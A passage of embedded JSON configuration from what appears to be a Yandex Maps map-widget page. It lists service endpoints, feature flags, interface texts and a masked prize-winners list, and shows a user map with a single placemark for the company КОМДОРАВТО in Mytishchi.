y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}","vectorIndoorImagesTmpl":"{{rendererTiles}}indoor/icons?id={{id}}\u0026scale={{scale}}","vectorIndoorMeshesTmpl":"{{rendererTiles}}indoor/meshes?id={{id}}","vectorIndoorGlyphsTmpl":"{{rendererTiles}}indoor/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}","vectorIndoorPlansTmpl":"{{rendererTiles}}indoor/plans?id={{id}}","vectorVmap3TilesTmpl":"{{rendererTiles}}vmap3/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}\u0026v={{version}}","vectorVmap3GlyphsTmpl":"{{rendererTiles}}fonts/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}\u0026format=protobuf","vectorVmap3ImagesTmpl":"{{rendererTiles}}vmap3/icons?id={{id}}\u0026scale={{scale}}","vectorVmap3MeshesTmpl":"{{rendererTiles}}vmap3/meshes?id={{id}}","vectorVmap3RichModelsTmpl":"{{rendererTiles}}vmap3/models?id={{id}}\u0026format=glb","vectorVmap3IndoorPlansTmpl":"{{rendererTiles}}vmap3/plans?id={{id}}","vectorVmap3StylesTmpl":"{{rendererTiles}}style?protocol=3\u0026service=maps","vectorFontListTmpl":"{{rendererTiles}}fonts/list?format=protobuf","vectorFontObjectsTmpl":"{{rendererTiles}}fonts/font?id={{fontId}}\u0026format=ttf","realTimePoi":"https://real-time-poi.maps.yandex.ru/","rendererTiles":"https://core-renderer-tiles.maps.yandex.ru/","ugcPhotosProxy":"https://core-pht-proxy.maps.yandex.ru/","mrcUgcApi":"https://core-nmaps-mrc-ugc-back.maps.yandex.ru/","panoramasUploader":"https://pano.maps.yandex.ru/","taxiAuthProxy":"https://ya-authproxy.taxi.yandex.ru/","avatarsUrl":"https://avatars.mds.yandex.net/"},"locale":"ru_RU","realLocale":"ru_RU","lang":"ru","isRtl":false,"domain":"yandex.ru","isYango":false,"query":{"um":"constructor:32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777","source":"constructor","debug":[]},"baseUrl":"/map-widget/v1","apiBaseUrl":"/map-widget/v1","intentInfo":{"baseUrl":"yandexmaps://","hostName":"maps.yandex.ru"},"originalUrl":"/map-widget/v1/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777\u0026source=constructor","uatraits":{"BrowserBase":"Chromium","BrowserBaseVersion":"131.0.0.0","BrowserEngine":"WebKit","BrowserEngineVersion":"537.36","BrowserName":"Chrome","BrowserVersion":"131.0.0.0","OSFamily":"MacOS","OSName":"macOS Catalina","OSVersion":"10.15.7","isBrowser":true,"isMobile":false,"isTouch":false,"isPhone":false,"isMessenger":false},"cspNonce":"2fe8d8ef7a1c4e0087db9ad5ddc17549","hostConfig":{},"errorBooster":{"sendErrors":true,"sendMetrics":true,"project":"map-widget"},"origin":"https://yandex.ru","csrfToken":"8d32663e4040062d9351ff84b0e6bcd3ec93e51f:1769103584","xscriptCsrfToken":"yb6af0c88f6760c0075d034be71786e0f","isUserFromPortal":false,"isUserFromGoogle":false,"isAliceIframe":false,"availableLangs":["ru"],"currencyCode":"RUB","banner":{"url":"//awaps.yandex.ru/0/9064/240400.js?ad=165485\u0026pl=48685","blockIds":{"home":{"hd":"R-I-142300-221","sd":"R-I-142300-222"},"traffic":{"hd":"R-I-142300-223","sd":"R-I-142300-224"},"comparison":"R-I-142300-58","auto":"R-I-142300-14","masstransit":"R-I-142300-15","pedestrian":"R-I-142300-16","taxi":"R-I-142300-37","bicycle":"R-I-142300-38","scooter":"R-I-142300-38","detailedRoute":"R-I-142300-17","orgpageUpperMiddle":"R-I-142300-493","orgpageMiddle":"R-I-142300-98","orgpageUpper":"R-I-265853-10","orgpageBottom":"R-I-265853-11","toponym":"R-I-142300-55","masstransitCard":{"hd":"R-I-142300-225","sd":"R-I-142300-226"},"photoList":"R-I-142300-50","galleryPhoto":"R-I-142300-152","metroShort":"R-I-124536-4","metroLong":"R-I-124536-5"}},"staticHost":"//maps.yastatic.net/s3/front-maps-static/maps-front-maps/","pageMode":"usermaps","appVersion":"v2.2784.0","serverTime":"2026-01-22T17:39:44.443Z","routesDistributionServices":["yandex","2gis"],"environment":"production","bookmarks":{"url":"https://maps.yastatic.net/s3/front-maps-static/front-maps-bookmarks/8.5.0/build/yandex-maps-bookmarks.min.js"},"videos":{"libUrl":"https://frontend.vh.yandex.ru/stable/player_version/player.js","playerListSdkUrl":"https://maps.yastatic.net/yandex-video-player-iframe-api/js/list-sdk.js"},"fingerprint":{"libUrl":"https://yandex.ru/captchapgrd"},"searchResultsCount":25,"enableTaxi":true,"enableBooking":true,"enableCollections":true,"enableChatSupport":true,"iframeCounter":false,"tnsCounter":true,"cloudApi":{"url":"//cloud-api.yandex.ru/maps_common/"},"search":{"snippets":["masstransit/2.x","panoramas/1.x","businessrating/1.x","businessimages/1.x","photos/2.x","videos/1.x","experimental/1.x","subtitle/1.x","visits_histogram/2.x","tycoon_owners_personal/1.x","tycoon_events/1.x","related_adverts/1.x","related_adverts_1org/1.x","city_chains/1.x","route_point/1.x","topplaces/1.x","metrika_snippets/1.x","place_summary/1.x","online_snippets/1.x","provider_data/1.x","service_orgs_experimental/1.x","business_awards_experimental/1.x","business_filter/1.x","histogram/1.x","attractions/1.x","potential_company_owners:user","pin_info/1.x","lavka/1.x","bookings/1.x","bookings_personal/1.x","trust_features/1.x","plus_offers_experimental/1.x","discovery/1.x","toponym_discovery/1.x","relevant_discovery/1.x","visual_hints/1.x","matchedobjects/1.x","topobjects/1.x","org_offer/2.x","hotels_booking/1.x","stories_experimental/1.x","ugc_friends_likes/1.x","tycoon_promo_actions/1.x","fuel/1.x","realty_experimental/2.x","hot_water/1.x","neurosummary","mentioned_on_site/1.x","showtimes/1.x","afisha_json_geozen/1.x","realty_buildings/1.x","media_flow_stories_content/1.x"],"relatedSnippets":["photos/2.x","businessrating/1.x","related_places/1.x"]},"routes":{"maxCount":20,"minCount":2,"maxB2BCount":50,"minOptimizeCount":4},"feedback":{"helpUrl":"//yandex.ru/support/maps/","panoramaHelpUrl":"//yandex.ru/support/maps/concept/panoramas.xml","geolocationHelpUrl":"//yandex.ru/support/common/browsers-settings/geolocation.xml","showForPoi":true,"showConfidentialityComplaint":false,"recipientEmail":"support@maps.yandex.ru","recipientEmailForDesign":"webmaps-revolution@yandex-team.ru","mobileRecipientEmail":"m-maps@support.yandex.ru","metroHelpUrl":"//yandex.ru/support/metro/","metroFeedbackUrl":"//yandex.ru/support/metro/troubleshooting/fb_metro.html","businessOwnerUrl":"//yandex.ru/business/priority-promo/web-maps-companies/"},"ugc":{"impressionsFirstTab":false,"showFriendsSuggest":true},"advert":{"direct":{"url":"//direct.yandex.ru/","searchParams":{"add_type":"direct","direct_page_id":670942}},"distributionBlock":{"maps":{"id":"Y-A-290757-1"}},"geoadv":{"auditPixel":{"domain":"desktop.yandex.maps"}}},"serviceName":"maps","bilet":{"dealerUrl":"https://widget.tickets.yandex.ru/dealer/dealer.js","clientKey":"f9dc8480-b128-45b4-9f02-4bc980a0b9fe"},"share":{"services":["vkontakte","ok","telegram"],"discoveryServices":["telegram","ok","vkontakte"],"imageSize":[520,440]},"social":{"links":[{"type":"vkontakte","href":"https://vk.com/yandex.maps","readableHref":"vk.com/yandex.maps"},{"type":"telegram","href":"https://t.me/mapsyandex","readableHref":"@mapsyandex"},{"type":"zen","href":"https://zen.yandex.ru/yandexmaps","readableHref":"zen.yandex.ru/yandexmaps"}]},"mobile":{"downloadAppLink":"https://4.redirect.appmetrica.yandex.com/?appmetrica_tracking_id=1179421268290593269","appsIds":{"ios":313877526,"android":"ru.yandex.yandexmaps"},"url":"https://mobile.yandex.ru/apps/maps/"},"apiManual":{"url":"https://tech.yandex.ru/maps/","mapsApiUrl":"https://tech.yandex.ru/maps/mapsapi"},"business":{"businessLandingUrl":"//business.yandex.ru/","enableHotelsBooking":false,"enableEdadeal":false,"enableRealty":false,"enableReview":true,"enableStories":true,"enableAfisha":false,"enablePromoStories":true},"passport":{"url":"https://passport.yandex.ru"},"morda":{"url":"https://yandex.ru"},"yaru":{"url":"https://ya.ru"},"ruler":{"maxCount":50},"ugcCabinet":{"url":"https://reviews.yandex.ru/ugcpub/cabinet"},"advertLandingUrl":"https://yandex.ru/business/priority-promo/web-maps-promo","businessLandingUrl":"https://business.yandex.ru/priority/landing_webview","advertLandingMetroUrl":"https://yandex.ru/adv/","becomeOwnerUrl":"https://yandex.ru/business/priority-promo/web-maps-company","agreementUrl":"https://yandex.ru/legal/maps_termsofuse/","confidentialPolicyUrl":"https://yandex.ru/legal/confidential/","metroAgreementUrl":"https://legal.yandex.ru/rules","rightHoldersUrl":"https://yandex.ru/legal/right_holders/","recommendationsLegalUrl":"https://yandex.ru/legal/recommendations/#index__geo","mrcLandingUrl":"//yandex.ru/promo/nmaps/get-app/?lang=ru","awardsUrl":{"goodPlaceYear":"https://yandex.ru/project/maps/goodplace/"},"enableRoutesB2B":true,"enableRoutesCargo":true,"routesB2BUrl":"https://yandex.ru/routing/lite?utm_source=yandex\u0026utm_medium=banner\u0026utm_campaign=maps","routesB2BCourierUrl":"https://yandex.ru/courier/lite?utm_source=yandex\u0026utm_medium=banner\u0026utm_campaign=maps","provideCarrierDataUrl":"https://yandex.ru/promo/maps/transportpartners","yandexForms":{"userMapsReportUrl":"https://forms.yandex.ru/surveys/12910258.3a7e9ede62d0f6d65252709a5f2c09239021082d/?iframe=1\u0026map-url={{map_url}}\u0026answer_non_profile_email_43415879={{user_email}}\u0026theme={{theme}}\u0026lang={{lang}}","bookmarksReportUrl":"https://forms.yandex.ru/surveys/13455194.470df48a7da773c7d39403697689554988639321/?iframe=1\u0026map-url={{map_url}}\u0026service=maps\u0026theme={{theme}}\u0026lang={{lang}}"},"yandexId":{"termsOfUseUrl":"https://yandex.ru/legal/id_termsofuse","url":"https://id.yandex.ru"},"enableMobileDistribution":true,"businessOwnerLink":"https://yandex.ru/sprav/companies","bebrRootNodeName":"maps_www","extraHosts":{"avatarsMds":"//avatars.mds.yandex.net/get-{namespace}/{uid}/{size}"},"hideAdverts":false,"plusLandingUrl":"https://plus.yandex.ru/","businessOwnerVerificationLink":"https://yandex.ru/sprav/verification/byPermalink/%s_id?utm_source=%s_service\u0026utm_medium=%s_source","businessSomeCompanyOwnerVerificationLink":"https://yandex.ru/sprav/add?utm_source=%s_service\u0026utm_medium=%s_source","businessOwnerAccountMediaRequirementsUrl":"https://yandex.ru/support/business-priority/manage/photos.html#requirements","fines":{"soglasieHostname":"https://autofill.yandex.ru","soglasieScriptUrl":"https://maps.yastatic.net/s3/passport-sdk/autofill/v1/sdk-provider-latest.js","pay":{"merchant":{"id":"72360794-5752-4570-aad8-543ed3d22834","name":"passport-bills"},"version":2,"gateway":"mobimoney","gatewayMerchantId":"oplatagosuslug","env":"PRODUCTION","countryCode":"RU","currencyCode":"RUB","scriptSrc":"https://pay.yandex.ru/sdk/v1/pay.js","requiredFields":{"billingContact":{"email":true,"name":true}}}},"taxi":{"urlTemplate":"//taxi.yandex.{domain}/order?gfrom={startLat},{startLon}\u0026gto={endLat},{endLon}\u0026tariff={tariffClass}\u0026lang={lang}","mobileUrlTemplate":"//3.redirect.appmetrica.yandex.com/route?start-lat={startLat}\u0026start-lon={startLon}\u0026end-lat={endLat}\u0026end-lon={endLon}\u0026tariffClass={tariffClass}\u0026domain={domain}\u0026lang={lang}\u0026appmetrica_tracking_id=818150690466563560","domain":"ru","mobileRef":2334708,"desktopRef":2334692},"autoRu":{"termsOfUseUrl":"https://yandex.ru/legal/garage/"},"pythia":{"ownerId":"933e00b1-074b-4a9f-a53c-227a07026a07"},"font":{"family":"YS Text","format":"woff2","urls":{"500":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-medium.woff2","800":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-heavy.woff2","normal":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-regular.woff2","bold":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-bold.woff2"}},"mapType":"map","mapLocation":{"center":[37.58855796270741,55.91317781081949],"zoom":16},"landing":{"id":"home"},"promo":null,"isVectorEnabled":true,"layers":{"map":{"version":"26.01.21-0~b:251230134400~ib:26.01.21-0","zoomRange":[2,21]},"trf":{"version":"1769103480","zoomRange":[1,21]},"sat":{"version":"3.2003.0","zoomRange":[2,21]},"skl":{"version":"26.01.21-0~b:251230134400~ib:26.01.21-0","zoomRange":[2,21]},"trfe":{"version":"2026.01.22.17.38.00","zoomRange":[1,21]}},"bunker":{"disableFines":true,"disableParkingMts":true,"disableTopupParkingBalance":true,"webviewFutureMap":true,"disablePerformanceProductAdvertSign":true,"disableSsr":false,"disableVector":{"mobile":false,"desktop":false},"disableAdsMapTiles":false,"disableBookmarksInt":false,"disablePersonalizedPoi":false,"disableGeoproductTopPhoto":false,"disableBookingAdvertSplit":false,"disableCoronaControl":true,"a11y":{"disableFeatureFeedback":false,"disableReviews":false,"disablePhotos":false},"theme":{"settingByCookie":true,"settingBySystem":true},"disableDarkTheme":{"mobile":false,"desktop":false},"enabledBookingCalendarApps":{"maps":{"Android":"10.9.1"}},"enablePhonesOnboarding":{"navi":{"Android":false,"iOS":false},"maps":{"Android":false,"iOS":false}},"discoveryFeedTexts":{"onboarding":{"title":"Встречайте ленту","text":"Лента – экспериментальный способ поиска мест в приложении. Лента призвана облегчить поиск интересных мест в городе\u003cbr/\u003e\u003cbr/\u003eВы в числе тех, кто получил доступ к ней первым. Попробуйте найти для себя что-то интересное, а мы будем рады обратной связи","buttonText":"Ого"}},"routePriceTexts":{"en":{"title":"Toll road: {price}","content":"The price estimate is calculated for a car less than 2 meters high at the time of leaving the toll section without a transponder.\u003cbr /\u003eTariff data provided by toll road operators","linkText":"Learn more about pricing plans","linkUrl":"https://yandex.ru/project/maps/yandex_promo/eng"},"ru":{"title":"Платная дорога: {price}","content":"Цена рассчитана для автомобиля высотой менее 2 метров без транспондера на момент выезда с платного участка.\u003cbr /\u003eДанные о тарифах предоставлены компаниями-операторами платных дорог","linkText":"Подробнее о тарифах","linkUrl":"https://yandex.ru/project/maps/yandex_promo"}},"storytellingGptTexts":{"ru":{"text":"Создано Alice AI на основе отзывов"},"en":{"text":"Created by Alice AI based on reviews"}},"storytellingGenerativeTexts":{"ru":{"text":"Создано __aliceAiIcon Alice AI на основе отзывов"},"en":{"text":"Created by __aliceAiIcon Alice AI based on reviews"}},"disableSurveys":false,"extendedSuggest":{"regions":[225],"rubrics":[186340601594,184105804]},"disableSnippetPromo":false,"goldenTicketWinners":{"headerTitle":"Победители","buttonTitle":"Список победителей","winners":[{"title":"1 неделя","items":["10 тыс руб — \tin*****k@yandex.ru","10 тыс руб — \ts-*****s@yandex.ru","10 тыс руб — \tve***7@yandex.ru","10 тыс руб — \t7********01","10 тыс руб — \t7********94","10 тыс руб — \tgo*********n@yandex.ru","10 тыс руб — \t7********35","10 тыс руб — \tda*****************2@gmail.com","10 тыс руб — \t7********85","10 тыс руб — \tos****1@yandex.ru","100 тыс руб — \trp******o@yandex.ru","100 тыс руб — \t7********77","100 тыс руб — \tal*************a@yandex.ru","100 тыс руб — \t7********35","100 тыс руб — \t7********73","100 тыс руб — \t7********88","100 тыс руб — \tMi*********1@yandex.ru","100 тыс руб — \tlo**********3@gmail.com","100 тыс руб — \tOl****************a@yandex.ru","100 тыс руб — \tal**************a@yandex.ru"]},{"title":"2 неделя","items":["10 тыс руб — \tju*********a@yandex.ru","10 тыс руб — \tdm********v@yandex.ru","10 тыс руб — \tiv**************v@yandex.ru","10 тыс руб — \t7********15","10 тыс руб — \t7********25","10 тыс руб — \tKi*******n@yandex.ru","10 тыс руб — \tsw*********a@yandex.ru","10 тыс руб — \tEu****8@yandex.ru","10 тыс руб — \tal************6@yandex.ru","10 тыс руб — \tst****0@yandex.ru","100 тыс руб — \tAn********u@yandex.ru","100 тыс руб — \tma*********e@yandex.ru","100 тыс руб — \tpc******t@yandex.ru","100 тыс руб — \tme*****v@spark-mail.ru","100 тыс руб — \tvt*******a@yandex.ru","100 тыс руб — \tsa**********i@yandex.ru","100 тыс руб — \tp6****5@yandex.ru","100 тыс руб — \tla*************v@yandex.com","100 тыс руб — \tch************t@yandex.ru","100 тыс руб — \tSu********A@yandex.ru"]},{"title":"3 неделя","items":["10 тыс руб — \tgo********l@yandex.ru","10 тыс руб — \tal******************6@yandex.ru","10 тыс руб — \tri************v@yandex.ru","10 тыс руб — \t7********36","10 тыс руб — \tCl******9@yandex.ru","10 тыс руб — \tsh**************n@yandex.ru","10 тыс руб — \tIl********e@yandex.ru","10 тыс руб — \tpa*****9@yandex.ru","10 тыс руб — \t7********60","10 тыс руб — \t7********89","100 тыс руб — \tbo**********a@yandex.ru","100 тыс руб — \tch*****k@yandex.ru","100 тыс руб — \tkk*************K@yandex.ru","100 тыс руб — \tal*******i@yandex.ru","100 тыс руб — \tva*************a@yandex.ru","100 тыс руб — \t7********22","100 тыс руб — \tma*********a@yandex.ru","100 тыс руб — \tvi**********a@yandex.ru","100 тыс руб — \tPr************a@yandex.ru","100 тыс руб — \tev**************1@yandex.ru"]},{"title":"4 неделя","items":["10 тыс руб — \tm.***********4@yandex.ru","10 тыс руб — \t7********67","10 тыс руб — \tbe**************m@yandex.ru","10 тыс руб — \tLi****7@yandex.ru","10 тыс руб — \tna*******9@yandex.ru","10 тыс руб — \tky*****s@yandex.ru","10 тыс руб — \tm0*****l@yandex.ru","10 тыс руб — \tju*********************5@yandex.ru","10 тыс руб — \tGu********k@yandex.ru","10 тыс руб — \t7********92","100 тыс руб — \tAn******************3@yandex.ru","100 тыс руб — \t7********88","100 тыс руб — \tsf********v@yandex.ru","100 тыс руб — \tro*************a@yandex.ru","100 тыс руб — \tna***********v@yandex.ru","100 тыс руб — \tab***n@self.team","100 тыс руб — \tPa***********P@yandex.ru","100 тыс руб — \tiz**********5@yandex.ru","100 тыс руб — \tan*******3@yandex.ru","100 тыс руб — \teu***********h@yandex.ru"]},{"title":"5 неделя","items":["10 тыс руб — \tad******h@yandex.ru","10 тыс руб — \tlo********9@mail.ru","10 тыс руб — \tda*****y@yandex.ru","10 тыс руб — \tsu****6@yandex.ru","10 тыс руб — \t7********10","10 тыс руб — \tma*******b@yandex.ru","10 тыс руб — \tar************v@yandex.ru","10 тыс руб — \tmo**********9@yandex.ru","10 тыс руб — \tv.**********0@yandex.ru","10 тыс руб — \tma***************a@yandex.ru","100 тыс руб — \t7********41","100 тыс руб — \tni**************h@yandex.ru","100 тыс руб — \tas***********y@yandex.ru","100 тыс руб — \tan***********a@yandex.ru","100 тыс руб — \tbo*****3@yandex.ru","100 тыс руб — \tta**********o@yandex.ru","100 тыс руб — \t7********75","100 тыс руб — \tsq******n@yandex.ru","100 тыс руб — \t9*********13","100 тыс руб — \tga****************a@yandex.ru"]},{"title":"6 неделя","items":["10 тыс руб — \tri****k@yandex.ru","10 тыс руб — \tma**************8@yandex.ru","10 тыс руб — \tev****************i@yandex.ru","10 тыс руб — \t7********78","10 тыс руб — \t7********01","10 тыс руб — \tv1****b@yandex.ru","10 тыс руб — \tyn************v@yandex.ru","10 тыс руб — \tst************a@amtel.club","10 тыс руб — \t7********35","10 тыс руб — \tdn******0@mail.ru","100 тыс руб — \tna*************4@yandex.ru","100 тыс руб — \tAr*******2@yandex.ru","100 тыс руб — \tlo*************6@yandex.ru","100 тыс руб — \tto*******n@yandex.ru","100 тыс руб — \tns************a@yandex.ru","100 тыс руб — \tra***********a@yandex.ru","100 тыс руб — \tda************1@yandex.ru","100 тыс руб — \tmi*************v@yandex.ru","100 тыс руб — \tam************v@yandex.ru","100 тыс руб — \t7********70"]},{"title":"ФИНАЛ ПОБЕДИТЕЛИ","items":["1 000 000 руб — \tem***************a@yandex.ru","1 000 000 руб — \tdm******1@yandex.ru","1 000 000 руб — \tdu*********u@yandex.ru"]}]},"customProfileIcons":[{"id":"frameless_winter_in_moscow","frameless":true,"text":{"ru":"Зима в Москве","en":"Winter in Moscow","uk":"Winter in Moscow","tr":"Winter in Moscow","uz":"Winter in Moscow","az":"Winter in Moscow","kk":"Winter in Moscow","ar":"Winter in Moscow","sr-Latn":"Winter in Moscow","es":"Winter in Moscow","hy":"Winter in Moscow"},"image":{"light":"https://avatars.mds.yandex.net/get-bunker/135516/d11e4da66120016e11b94bf8bcf9b70938fa92f4/orig","dark":"https://avatars.mds.yandex.net/get-bunker/135516/2f55dd2a3ee7b22e2acba0ca065a668572914be1/orig"},"link":"https://yandex.ru/maps-promo/moscow-winter-2025/","position":3,"experiment":"winterInMoscowIcon"}],"scooters":{"action":{"type":"story","id":"d7c0fb8e-1b81-48e1-b07d-14026944cb2e"},"text":"Самокатный этикет: катаемся безопасно","buttonText":"Подробнее"},"businessCardMichelinUrl":"https://yandex.ru/promo/eda/michelin_guide","zapravkiPromo":{"enabled":false,"buttonContent":"Подробнее","trafficButtonContent":"Показать","text":"Заправляйтесь в Картах — первые 100 л со скидкой 2 ₽/л","href":"https://yandex.ru/promo/maps/zapravki/index_action?utm_source=maps\u0026utm_medium=distribution\u0026utm_campaign=fuel_on_maps\u0026utm_content=fuel_card_banner","iconUrl":""},"routesPromo":{"banner":{"text":"Следите за общественным транспортом в приложении Карт","buttonText":"Скачать","url":"https://4.redirect.appmetrica.yandex.com/build_route_on_map?appmetrica_tracking_id=748922429992101554\u0026utm_medium=routesbanner\u0026utm_content=main","target":"_blank"}},"allowDesignFeedback":true,"tooltipConfigs":{"promo_public_settings":{"priority":1,"maxCount":1,"oncePerSession":true},"promo":{"priority":5,"maxCount":999999,"oncePerSession":false},"user-control-desktop":{"priority":-1,"maxCount":3},"user-control-mobile":{"priority":-1,"maxCount":3},"potential-owner":{"priority":3,"maxCount":999999,"oncePerSession":false},"suggested-user":{"priority":2,"maxCount":999999,"oncePerSession":false},"timeDependentNight":{"priority":1,"maxCount":2,"oncePerSession":true},"promo_ugc_profile":{"priority":1,"maxCount":2,"oncePerSession":true},"realty-tab":{"priority":1,"maxCount":3,"oncePerSession":true},"tilt-rotate":{"priority":6,"maxCount":3,"oncePerSession":false},"discovery-feed-mode-switcher":{"priority":1,"maxCount":3,"oncePerSession":true}},"tooltipTexts":{"darkThemeDesktop":{"title":"Теперь можно включить тёмную тему","button":"Включить"},"darkThemeTouchesSystem":{"title":"Включена тёмная тема — как в настройках телефона","button":"Изменить тему"},"userControlDesktop":{"title":"Зайдите в профиль, чтобы создать список мест"},"userControlMobile":{"title":"Зайдите в профиль, чтобы создать список мест"},"realtyTab":{"title":"Больше подробностей","text":"Узнайте, как выглядят квартиры и что ещё есть в жилом комплексе"},"publicProfileTitle":{"title":"Нажмите на фотографию, чтобы настроить публичность профиля"},"discoveryFeedModeSwitcher":{"title":"Подобрали места, которые подходят именно вам. Нажмите"}},"flyoverTexts":{"control":"Обзор 360\u0026deg;","tooltip":"Взгляните на ЖК\u003cbr /\u003eс разных сторон","disclaimer":"Реклама. Визуализация создана на основе проектных данных\u003cbr/\u003eзастройщика и может отличаться от готовой постройки.","backButton":"Назад ко всем корпусам","badge":"3D макет"},"enableLocationSharingCard":true},"userRegion":{"id":225,"center":[99.505405,61.698653],"span":[171.643239,40.700127],"zoom":3},"experiments":{"boxes":"1449707,0,30;1433082,0,43;1357004,0,84;1319148,0,6;663874,0,60;1257223,0,6","cryptedBoxes":"iZNSY8zl84sYenDxKLJS1g-pvtvhkXhS8kFpzRgjVtEIOSMXzLx5w_3y4HeFqoIkVoBo-ND2FHARnfy9h-064XW9hdzJxaKAxCQZAQTYGx8,","configVersion":"18267","ui":{"tile3dPing":true,"flyoverAttractionsMskSpb":true,"vectorRichModelsEnabled":true,"businessDiscovery":true,"vectorPpoiLoadingPriority":"high","vectorPpoiCollisionPriority":"high","poiRTContext":"poisearch","realTimePersonalPoiBackend":true,"vectorVmap3":true,"routePrice":true,"futuris_alice":true,"panelWidth420":true,"twoRubricRows":true,"newDiscoveryHome":true,"discoveryHomeIntents":true,"discoveryHomeActions":true,"mapModeFuture":true,"hdRoutes":true,"vectorMapType":"future-map","ugcShowAllRecommendations":true,"ugcUserCardsWeb":true,"tycoonEvents":true,"vectorRichPointsEnabled":true,"ugcProfileWebUpdate":true,"useExperimentalColliding":true,"disableTileColliding":true,"useCollidingTextOptional":true,"useCollidingCandidates":true,"minRtPoiZoom":"13","snippetPromo":true,"experimentalEnableRailwayAnnotations":true},"mtInfoParams":{},"geoSearchParams":{"experimental_partner-stat-id":["1122243"],"search_add_snippet":["tycoon_events/1.x"]},"suggestParams":{},"rendererParams":{"experimental_ranking_mode_name":["default-web-ranking"],"experimental_mm_local_rubricpoi_min_zoom":["13"],"experimental_mm_local_photopoi_min_zoom":["13"],"experimental_mm_photopoi_min_zoom":["13"],"experimental_mm_rubricpoi_min_zoom":["13"]},"routerParams":{},"ugcFeedParams":{},"menuParams":{}},"mapWidget":{"origin":"mapFrame2Search","clientId":"widget-maps","constructorApiValidKey":false,"taxi":{"urlTemplate":"//taxi.yandex.{domain}/order?gfrom={startLat},{startLon}\u0026gto={endLat},{endLon}\u0026tariff={tariffClass}\u0026lang={lang}","mobileUrlTemplate":"//3.redirect.appmetrica.yandex.com/route?start-lat={startLat}\u0026start-lon={startLon}\u0026end-lat={endLat}\u0026end-lon={endLon}\u0026tariffClass={tariffClass}\u0026domain={domain}\u0026lang={lang}\u0026appmetrica_tracking_id=241755468559577482","domain":"ru","mobileRef":2334708,"desktopRef":2334692}},"theme":"light","userMap":{"features":[{"title":"КОМДОРАВТО","subtitle":"МКАД 85 км, г.о. Мытищи,  ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9","isTextInTitle":false,"zIndex":3000,"type":"placemark","coordinates":[37.58838630133021,55.91390088686697],"stroke":{"color":"#1e98ff"},"isComma":true,"content":{"type":"text","text":""},"caption":"КОМДОРАВТО","balloonCoordinates":[37.58838630133021,55.91390088686697]}],"map":{"center":[37.58855796270741,55.91317781081949],"zoom":16,"type":"map"},"title":"Комдоравто","description":"","isPublicAccess":true,"isEditable":false,"id":"constructor:32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777","lastUpdated":1673421408,"isTrafficShown":false},"flyover":{"isEnabled":false},"isScrollDisabled":false}</script><script type="application/json" class="state-view">{"config":{"requestId":"1769103584401996-678717684451715243-balancer-l7leveler-kubr-yp-klg-178-BAL","counters":{"metrika":{"maps":{"id":22227335},"metro":{"id":151356},"mapWidget":{"id":44120344},"tycoon":{"id":39321485}},"analytics":{"dtype":"bebr","pid":30,"tables":{"discoveryFeed":"discovery-feed-desktop-maps"},"url":"https://yandex.ru/clck/jclck/","sessionId":"1769103584401996-678717684451715243-balancer-l7leveler-kubr-yp-klg-178-BAL"}},"serviceIds":{"geosuggest":"desktop-maps","menuManagerAdvertPage":"desktop_maps_main_2"},"hosts":{"api":"https://api-maps.yandex.ru/","printerApi":"https://static-maps.yandex.ru/","maps":"https://yandex.ru/maps/","mapFrame":"https://yandex.ru/map-widget/","advertLoader":"https://yandex.ru/ads/system/context.js","advertMeta":"https://an.yandex.ru/meta","stvTiles":"https://0%d.core-stv-renderer.maps.yandex.net/2.x/tiles?l=stv\u0026%c\u0026v=%v\u0026%l\u0026format=png","stvTileRenderer":"https://vec0{{hostAlias}}.core-stv-renderer.maps.yandex.net/2.x/","staHotspotTiles":"https://core-stv-renderer.maps.yandex.net/2.x/tiles?l=stj\u0026%c\u0026v=%v\u0026format=js","sprav":"https://yandex.ru/sprav/","phtRenderer":"https://core-pht-renderer.maps.yandex.net/3.x/","metro":"https://yandex.ru/metro/","nmaps":"https://n.maps.yandex.ru/","suggestApi":"https://suggest-maps.yandex.ru/","constructor":"https://yandex.ru/map-constructor/","apiPanoramaLocateService":"https://api-maps.yandex.ru/services/panoramas/","panoramasStaticApi":"https://static-pano.maps.yandex.ru/","panoramasTiles":"https://pano.maps.yandex.net/%s/%z.%x.%y","carparksTiles":"https://core-carparks-renderer-lots.maps.yandex.net/maps-rdr-carparks/tiles?l=carparks\u0026%c\u0026%l\u0026v=%v","carparksTileRenderer":"https://core-carparks-renderer-lots.maps.yandex.net/","mapsUserAgreement":"https://yandex.ru/legal/maps_termsofuse/?lang={{lang}}","roadEventsRenderer":"https://core-road-events-renderer.maps.yandex.net/","passport":"https://passport.yandex.ru/","passportApi":"https://api.passport.yandex.ru/","photoUploadApi":"https://photo.upload.maps.yandex.ru/","qrApi":"https://qr2.yandex.net/","mapTilesTmpl":"{{rendererTiles}}tiles?l=map\u0026%c\u0026%l","mapjTilesTmpl":"{{rendererTiles}}tiles?l=mapj\u0026%c\u0026%l","sklTilesTmpl":"{{rendererTiles}}tiles?l=skl\u0026%c\u0026%l","skljTilesTmpl":"{{rendererTiles}}tiles?l=sklj\u0026%c\u0026%l","satTiles":"https://sat0%d.maps.yandex.net/tiles?l=sat\u0026%c\u0026%l","traffic":"https://core-jams-rdr-cache.maps.yandex.net/","trafficArchive":"https://core-jams-rdr-hist.maps.yandex.net/","trafficInfo":"https://core-jams-info.maps.yandex.net/","statCounter":"https://yandex.ru/clck/","mrcTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/tiles?l=mrce\u0026%c","mrcpeTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/tiles?l=mrcpe\u0026%c","mrcHotspotTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/features/hotspot?l=mrce\u0026%c","mrcpeHotspotTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/features/hotspot?l=mrcpe\u0026%c","mrcPlanner":"https://mrc-planner.maps.yandex